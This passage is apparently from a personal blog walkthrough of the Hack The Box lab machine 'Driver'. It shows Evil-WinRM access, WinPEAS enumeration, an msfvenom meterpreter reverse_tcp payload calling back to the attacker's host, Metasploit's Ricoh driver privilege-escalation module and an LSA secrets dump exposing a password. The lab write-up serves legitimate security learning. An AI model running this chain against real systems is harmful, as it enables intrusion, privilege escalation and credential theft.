┌──(kali㉿kali)-[~/Driver]
└─$ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
6d3▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2d7
Driver Host Enumeration

Once connected to the host with Evil-WinRM it was time to perform some enumeration. Every step we take, we have to stop and enumerate. Also, I just love seeing that pretty little pea below. How can you not find it adorable? Text output wouldn’t do you justice so you get a screenshot and tool output.
WinPEAS kindly tells us that the user has a PowerShell history file and that it might be worth checking out. You can see this under the line that says Found Windows Files. Then underneath that, you can see the contents of the file.
ÉÍÍÍÍÍÍÍÍÍ͹ Found Windows Files
File: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt*Evil-WinRM* PS C:\Users\tony\Documents> type C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1
Privilege Escalation

While the history file doesn’t give us credentials, it does point us in the right direction. When there is a history file, the commands within it are seldom for our entertainment. It is to point us in the right direction. RICOH printers have a known local privilege escalation vulnerability due to the permissions on the drivers.
Printer Exploit
Metasploit has a module for exploiting this vulnerability. If we create a payload using msfvenom and upload it to the host. We can then create a handler in Metasploit to catch our reverse shell.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.126 LPORT=9001 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: msf.exe
As you can see below, I am using the multi-handler to catch our 64-bit payload.
msf6 exploit(windows/winrm/winrm_script_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.126
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.126     yes       The listen address (an interface may be specified)
   LPORT     9001             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run
Then we upload the payload via Evil-WinRM and execute it.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DRIVER
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : en_US
Meterpreter     : x64/windows
meterpreter >
Then we background our session by typing background or using ‘ctrl z’ . Then we need to search for ‘ricoh’. You can see from the output below that we need to use option 1 which allows us to perform privilege escalation.
msf6 exploit(multi/handler) > search ricoh
Matching Modules
================
   #  Name                                        Disclosure Date  Rank    Check  Description
   -  ----                                        ---------------  ----    -----
   0  exploit/windows/ftp/ricoh_dl_bof            2012-03-01       normal  Yes    Ricoh DC DL-10 SR10 FTP USER Command Buffer Overflow
   1  exploit/windows/local/ricoh_driver_privesc  2020-01-22       normal  Yes    Ricoh Driver Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ricoh_driver_privesc
msf6 exploit(multi/handler) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

Attempting to exploit this results in a catastrophic error as you can see from the screenshot below.
What now?
I was now intensely following along with IppSec’s video. I swear, sometimes he makes us do things even though he knows it won’t work. Just to force that education into our brains. So I went through the whole process again with a 32-bit payload and that didn’t work either. You can see the different sessions below, I won’t bore you with going through the payload generation again.
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information           Connection
  --  ----  ----                     -----------           ----------
  1         meterpreter x86/windows  DRIVER\tony @ DRIVER  10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
  2         meterpreter x64/windows  DRIVER\tony @ DRIVER  10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
We can now migrate to this process to something interactive.
meterpreter > migrate 4244
[*] Migrating from 4636 to 4244...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 4244
meterpreter >
Then if we run the exploit again we should now get our shell back as NT AUTHORITY which means we have successfully elevated our privledges.
msf6 exploit(windows/local/ricoh_driver_privesc) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         meterpreter x86/windows  DRIVER\tony @ DRIVER          10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
  2         meterpreter x86/windows  DRIVER\tony @ DRIVER          10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
  3         meterpreter x86/windows  DRIVER\tony @ DRIVER          10.10.14.126:9002 -> 10.129.95.238:49439 (10.129.95.238)
  4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DRIVER  10.10.14.126:9003 -> 10.129.95.238:49441 (10.129.95.238)
Then we can run hash dump just for fun and because I want those hashes.
We can try and do an LSA dump too but it doesn’t seem to have anything.
msf6 post(windows/gather/lsa_secrets) > exploit
[*] Executing module against DRIVER
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
 Decrypted Value: liltony
[+] Key: DPAPI_SYSTEM
 Decrypted Value: ,h? bh>h'jh:]Pr/
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20230317172207_default_10.129.95.238_registry.lsa.sec_447392.txt
[*] Post module execution complet
Finally, we can interact with our session, drop to shell and grab the root flag from the administrator desktop.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
302▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓903
Driver Review
Wow, Driver is actually an incredible box to learn on. IppSec’s video was a huge help although he held out on us until the very end. I learnt a lot from this video but I also noticed that I was able to do a lot more on my own. I used to struggle a lot with Windows machines but I think I’m starting to get a basic process down. I’m looking forward to doing more Windows boxes honestly. Getting bored of doing Linux ones even though I love Linux. Anyway, that’s all for today.